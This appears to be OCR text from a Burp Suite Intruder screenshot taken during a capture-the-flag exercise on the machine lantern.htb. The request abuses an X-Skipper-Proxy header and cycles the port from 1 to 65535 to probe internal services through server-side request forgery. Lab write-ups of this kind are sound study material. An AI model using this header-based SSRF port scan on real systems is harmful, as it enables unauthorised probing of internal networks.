 Target http://lantern.htb Update Host header to match target
Add § Clear § Auto §
1 GET / HTTP/1.1
2 Host: lantern.htb
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 X-Skipper-Proxy: http://10.10.11.29:§3000§
0 Connection: keep-alive
11
12
Payload position: All payload positions
Payload type: Numbers
Payload count: 65,535
Request count: 65,535
Payload configuration
This payload type generates numeric payloads within a given range and in a specified
format.
Number range
Type: Sequential Random
From: 1
To: 65535
Step: 1
How many:
Number format